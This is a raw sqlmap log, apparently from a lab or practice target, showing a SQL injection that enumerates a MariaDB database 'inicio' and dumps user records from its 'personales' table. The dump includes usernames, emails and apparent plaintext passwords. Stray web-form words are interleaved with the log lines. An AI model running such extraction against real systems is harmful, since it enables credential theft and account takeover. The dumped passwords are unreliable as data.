 back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[05:09:58] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[05:09:58] [INFO] fetching current database
[05:09:58] [INFO] retrieved: 'inicio'
[05:09:58] [INFO] fetching tables for database: 'inicio'
[05:09:58] [INFO] retrieved: 'personales'
Registrarse
[05:09:58] [INFO] fetching columns for table 'personales' in database 'inicio'
[05:09:58] [INFO] retrieved: 'id'
[05:09:58] [INFO] retrieved: 'int(11)'
[05:09:58] [INFO] retrieved: 'nombre'
[05:09:58] [INFO] retrieved: 'varchar(100)'
[05:09:58] [INFO] retrieved: 'apellidos'
[05:09:58] [INFO] retrieved: 'varchar(100)'
[05:09:58] [INFO] retrieved: 'correo'
[05:09:58] [INFO] retrieved: 'varchar(100)'
[05:09:58] [INFO] retrieved: 'usuario'
[05:09:58] [INFO] retrieved: 'varchar(50)'
[05:09:58] [INFO] retrieved: 'contrasena'
[05:09:58] [INFO] retrieved: 'varchar(255)'
[05:09:58] [INFO] retrieved: 'token'
[05:09:58] [INFO] retrieved: 'varchar(255)'
[05:09:58] [INFO] retrieved: 'fecha_registro'
[05:09:58] [INFO] retrieved: 'datetime'
[05:09:58] [INFO] fetching entries for table 'personales' in database 'inicio'
[05:09:58] [INFO] retrieved: 'Conexion'
al finalizar tu registro
[05:09:58] [INFO] retrieved: 'hanka'
[05:09:58] [INFO] retrieved: 'alejandro@example.com'
[05:09:58] [INFO] retrieved: '2025-03-02 22:00:00'
[05:09:58] [INFO] retrieved: '1'
[05:09:58] [INFO] retrieved: 'Alejandro'
[05:09:58] [INFO] retrieved: '<token>'
[05:09:58] [INFO] retrieved: 'alejandro'
[05:09:58] [INFO] retrieved: 'root'
[05:09:58] [INFO] retrieved: ''
[05:09:58] [INFO] retrieved: 'root@example.com'
[05:09:58] [INFO] retrieved: '2025-03-02 22:00:00'
[05:09:58] [INFO] retrieved: '2'
[05:09:58] [INFO] retrieved: 'root'
[05:09:58] [INFO] retrieved: '<token>'
[05:09:58] [INFO] retrieved: 'root'
[05:09:58] [INFO] retrieved: 'Mario'
[05:09:58] [INFO] retrieved: 'PI7Tmy'
[05:09:58] [INFO] retrieved: 'hack@gmail.com'
[05:09:58] [INFO] retrieved: '2025-03-02 22:10:43'
[05:09:58] [INFO] retrieved: '3'
[05:09:58] [INFO] retrieved: 'Pinguino'